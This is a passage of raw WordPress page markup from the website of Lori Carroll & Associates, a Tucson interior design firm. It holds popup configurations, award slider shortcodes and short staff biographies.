top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-3215" class="pum-container popmake theme-89 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<section class="vc_section"><div class="vc_row wpb_row vc_row-fluid vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element vc_custom_1638432303700  lc-popup-img">
<figure class="wpb_wrapper vc_figure">
<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="2560" height="2560" src="https://www.loricarroll.com/wp-content/uploads/2021/12/e_zq4JZA-scaled.jpeg" class="vc_single_image-img attachment-full" alt="" title="e_zq4JZA" decoding="async" srcset="https://www.loricarroll.com/wp-content/uploads/2021/12/e_zq4JZA-scaled.jpeg 2560w, https://www.loricarroll.com/wp-content/uploads/2021/12/e_zq4JZA-300x300.jpeg 300w, https://www.loricarroll.com/wp-content/uploads/2021/12/e_zq4JZA-1024x1024.jpeg 1024w, https://www.loricarroll.com/wp-content/uploads/2021/12/e_zq4JZA-150x150.jpeg 150w, https://www.loricarroll.com/wp-content/uploads/2021/12/e_zq4JZA-768x768.jpeg 768w, https://www.loricarroll.com/wp-content/uploads/2021/12/e_zq4JZA-1536x1536.jpeg 1536w, https://www.loricarroll.com/wp-content/uploads/2021/12/e_zq4JZA-2048x2048.jpeg 2048w, https://www.loricarroll.com/wp-content/uploads/2021/12/e_zq4JZA-146x146.jpeg 146w, https://www.loricarroll.com/wp-content/uploads/2021/12/e_zq4JZA-50x50.jpeg 50w, https://www.loricarroll.com/wp-content/uploads/2021/12/e_zq4JZA-75x75.jpeg 75w, https://www.loricarroll.com/wp-content/uploads/2021/12/e_zq4JZA-85x85.jpeg 85w, https://www.loricarroll.com/wp-content/uploads/2021/12/e_zq4JZA-80x80.jpeg 80w" sizes="(max-width:767px) 480px, (max-width:2560px) 100vw, 2560px" /></div>
</figure>
</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="wpb_text_column wpb_content_element vc_custom_1638432386930" >
<div class="wpb_wrapper">
<h3>Taylor Peterson</h3>
<p style="color: #000; font-weight: 400;">After working for one of the nation’s largest home builders, Taylor joined the Lori Carroll &amp; Associates team with background in client services and Interior Design. Taylor holds a bachelor’s degree of Interior Architecture &amp; Design from the University of Idaho, with a Major in Interior Design and a Minor in Architecture. Having a passion to design unique Interiors that will have a positive impact of the lives of others, Taylor brings a creative eye to every project. In her free time Taylor enjoys exploring Tucson’s beautiful outdoors and the city’s culture art and food.</p>
</div>
</div>
</div></div></div></div></section>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-3175" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:3175,&quot;slug&quot;:&quot;awards-2021md&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.lc-awards-col-2021-2 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-3175" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=&#8221;118&#8243;]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-3172" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:3172,&quot;slug&quot;:&quot;awards-2021kbdn&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2021-1 .vc_column-inner, div#kb_id&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-3172" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=&#8221;117&#8243;]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-3169" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:3169,&quot;slug&quot;:&quot;awards-2020-1-2&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2021 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-3169" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=&#8221;115&#8243;]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-2732" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-89 pum-theme-framed-border popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:2732,&quot;slug&quot;:&quot;julia-curran&quot;,&quot;theme_id&quot;:89,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.lc-team-view-more-josh-grace&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-2732" class="pum-container popmake theme-89 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<section class="vc_section"><div class="vc_row wpb_row vc_row-fluid vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element vc_custom_1620942369702  lc-popup-img">
<figure class="wpb_wrapper vc_figure">
<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="2560" height="2560" src="https://www.loricarroll.com/wp-content/uploads/2021/05/Julia-Curran-Bio-1-scaled.jpg" class="vc_single_image-img attachment-full" alt="" title="Julia Curran - Bio (1)" decoding="async" srcset="https://www.loricarroll.com/wp-content/uploads/2021/05/Julia-Curran-Bio-1-scaled.jpg 2560w, https://www.loricarroll.com/wp-content/uploads/2021/05/Julia-Curran-Bio-1-300x300.jpg 300w, https://www.loricarroll.com/wp-content/uploads/2021/05/Julia-Curran-Bio-1-1024x1024.jpg 1024w, https://www.loricarroll.com/wp-content/uploads/2021/05/Julia-Curran-Bio-1-150x150.jpg 150w, https://www.loricarroll.com/wp-content/uploads/2021/05/Julia-Curran-Bio-1-768x768.jpg 768w, https://www.loricarroll.com/wp-content/uploads/2021/05/Julia-Curran-Bio-1-1536x1536.jpg 1536w, https://www.loricarroll.com/wp-content/uploads/2021/05/Julia-Curran-Bio-1-2048x2048.jpg 2048w, https://www.loricarroll.com/wp-content/uploads/2021/05/Julia-Curran-Bio-1-146x146.jpg 146w, https://www.loricarroll.com/wp-content/uploads/2021/05/Julia-Curran-Bio-1-50x50.jpg 50w, https://www.loricarroll.com/wp-content/uploads/2021/05/Julia-Curran-Bio-1-75x75.jpg 75w, https://www.loricarroll.com/wp-content/uploads/2021/05/Julia-Curran-Bio-1-85x85.jpg 85w, https://www.loricarroll.com/wp-content/uploads/2021/05/Julia-Curran-Bio-1-80x80.jpg 80w" sizes="(max-width:767px) 480px, (max-width:2560px) 100vw, 2560px" /></div>
</figure>
</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="wpb_text_column wpb_content_element vc_custom_1621283585041" >
<div class="wpb_wrapper">
<h3>Julia Curran</h3>
<p style="color: #000; font-weight: 400;">Julia is the newest addition to Lori Carroll &amp; Associates. She started in November of 2020 after moving to Arizona, from Michigan, with her husband a month earlier. Julia graduated in the spring of 2020 with an Associate’s Degree in Interior Design and, also, in General Studies. Julia’s tasks at Lori Carroll &amp; Associates currently include AutoCAD, selecting materials and furnishings, assisting in client presentations, marketing, creating Care and Maintenance packets, along with many other things. In her free time, Julia loves any kind of art, traveling and being outdoors.</p>
</div>
</div>
</div></div></div></div></section>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-2627" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:2627,&quot;slug&quot;:&quot;awards-2020-1&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.lc-awards-col-2020-1 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-2627" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=&#8221;109&#8243;]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-2511" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-89 pum-theme-framed-border popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:2511,&quot;slug&quot;:&quot;josh-heros&quot;,&quot;theme_id&quot;:89,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.lc-team-view-more-elle&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-2511" class="pum-container popmake theme-89 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<section class="vc_section"><div class="vc_row wpb_row vc_row-fluid vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element vc_custom_1620941836519  lc-popup-img">
<figure class="wpb_wrapper vc_figure">
<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="2560" height="2560" src="https://www.loricarroll.com/wp-content/uploads/2021/05/Josh-Heros-Bio-scaled.jpg" class="vc_single_image-img attachment-full" alt="" title="Josh Heros - Bio" decoding="async" srcset="https://www.loricarroll.com/wp-content/uploads/2021/05/Josh-Heros-Bio-scaled.jpg 2560w, https://www.loricarroll.com/wp-content/uploads/2021/05/Josh-Heros-Bio-300x300.jpg 300w, https://www.loricarroll.com/wp-content/uploads/2021/05/Josh-Heros-Bio-1024x1024.jpg 1024w, https://www.loricarroll.com/wp-content/uploads/2021/05/Josh-Heros-Bio-150x150.jpg 150w, https://www.loricarroll.com/wp-content/uploads/2021/05/Josh-Heros-Bio-768x768.jpg 768w, https://www.loricarroll.com/wp-content/uploads/2021/05/Josh-Heros-Bio-1536x1536.jpg 1536w, https://www.loricarroll.com/wp-content/uploads/2021/05/Josh-Heros-Bio-2048x2048.jpg 2048w, https://www.loricarroll.com/wp-content/uploads/2021/05/Josh-Heros-Bio-146x146.jpg 146w, https://www.loricarroll.com/wp-content/uploads/2021/05/Josh-Heros-Bio-50x50.jpg 50w, https://www.loricarroll.com/wp-content/uploads/2021/05/Josh-Heros-Bio-75x75.jpg 75w, https://www.loricarroll.com/wp-content/uploads/2021/05/Josh-Heros-Bio-85x85.jpg 85w, https://www.loricarroll.com/wp-content/uploads/2021/05/Josh-Heros-Bio-80x80.jpg 80w" sizes="(max-width:767px) 480px, (max-width:2560px) 100vw, 2560px" /></div>
</figure>
</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="wpb_text_column wpb_content_element vc_custom_1703587823367" >
<div class="wpb_wrapper">
<h3>JOSH HEROS</h3>
<p style="color: #000; font-weight: 400;">Since starting at Lori Carroll &amp; Associates in 2018, Josh has brought his knowledge of design, writing and penchant for detail to our team, working diligently to ensure clients are satisfied from start to finish. Raised in Tucson, he graduated from University of Arizona in May 2023 with a degree in Sustainable Built Environments. Outside of work, he enjoys spending time with family &amp; friends, listening to Taylor Swift, and playing Monopoly with his twin.</p>
</div>
</div>
</div></div></div></div></section>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-2355" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-89 pum-theme-framed-border popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:2355,&quot;slug&quot;:&quot;karen-hamill&quot;,&quot;theme_id&quot;:89,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.lc-team-view-more-karen&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-2355" class="pum-container popmake theme-89 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<section class="vc_section"><div class="vc_row wpb_row vc_row-fluid vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element vc_custom_1620943478749  lc-popup-img">
<figure class="wpb_wrapper vc_figure">
<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="2560" height="2560" src="https://www.loricarroll.com/wp-content/uploads/2021/05/Karen-Hamill-Bio-scaled.jpg" class="vc_single_image-img attachment-full" alt="" title="Karen Hamill - Bio" decoding="async" srcset="https://www.loricarroll.com/wp-content/uploads/2021/05/Karen-Hamill-Bio-scaled.jpg 2560w, https://www.loricarroll.com/wp-content/uploads/2021/05/Karen-Hamill-Bio-300x300.jpg 300w, https://www.loricarroll.com/wp-content/uploads/2021/05/Karen-Hamill-Bio-1024x1024.jpg 1024w, https://www.loricarroll.com/wp-content/uploads/2021/05/Karen-Hamill-Bio-150x150.jpg 150w, https://www.loricarroll.com/wp-content/uploads/2021/05/Karen-Hamill-Bio-768x768.jpg 768w, https://www.loricarroll.com/wp-content/uploads/2021/05/Karen-Hamill-Bio-1536x1536.jpg 1536w, https://www.loricarroll.com/wp-content/uploads/2021/05/Karen-Hamill-Bio-2048x2048.jpg 2048w, https://www.loricarroll.com/wp-content/uploads/2021/05/Karen-Hamill-Bio-146x146.jpg 146w, https://www.loricarroll.com/wp-content/uploads/2021/05/Karen-Hamill-Bio-50x50.jpg 50w, https://www.loricarroll.com/wp-content/uploads/2021/05/Karen-Hamill-Bio-75x75.jpg 75w, https://www.loricarroll.com/wp-content/uploads/2021/05/Karen-Hamill-Bio-85x85.jpg 85w, https://www.loricarroll.com/wp-content/uploads/2021/05/Karen-Hamill-Bio-80x80.jpg 80w" sizes="(max-width:767px) 480px, (max-width:2560px) 100vw, 2560px" /></div>
</figure>
</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="wpb_text_column wpb_content_element vc_custom_1583409074050" >
<div class="wpb_wrapper">
<h3>Karen Hamill</h3>
<p style="color: #000; font-weight: 400;">Karen joined LCA in October 2019 bringing with her over 25 years of executive level support and customer service. “I take a lot of pride in providing excellent administrative support and the highest level of customer service that is reflective of Lori Carroll &amp; Associates.” She has traveled the world most of her life and recently decided to make Tucson her permanent home to be closer to family. Since moving to Tucson, she discovered The Loop and that’s where you’ll find her walking or cycling &#8211; rain or shine!</p>
</div>
</div>
</div></div></div></div></section>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1689" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1689,&quot;slug&quot;:&quot;award-2010-9&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2010-9 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1689" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=108]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1687" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1687,&quot;slug&quot;:&quot;award-2010-8&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2010-8 